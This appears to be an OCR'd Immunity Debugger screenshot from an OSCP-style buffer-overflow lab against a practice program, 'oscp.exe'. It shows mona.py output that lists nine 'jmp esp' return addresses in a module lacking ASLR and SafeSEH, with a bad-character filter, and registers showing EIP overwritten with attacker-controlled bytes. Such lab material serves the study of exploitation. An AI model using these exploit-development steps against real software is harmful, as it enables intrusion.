 Immunity Debugger - oscp.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Call tree
thread 00000B2C
Log data
Address Message
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.045000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x23\x3c\x83\xba"
---------- Mona command started on 2023-11-30 15:06:31 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x23\x3c\x83\xba"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\e
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\o
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\o
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.061000
CPU - thread 00000B2C
Registers (FPU) < < < < < < < < < < < < < <
EAX 01A0F7A8 ASCII "OVERFLOW2 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 002950EC
EDX 000A0DFF
EBX 41414141
ESP 01A0FA30
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(4000)
T 0 GS 0000 NULL
!mona jmp -r esp -cpb "\x00\x23\x3c\x83\xba"
Paused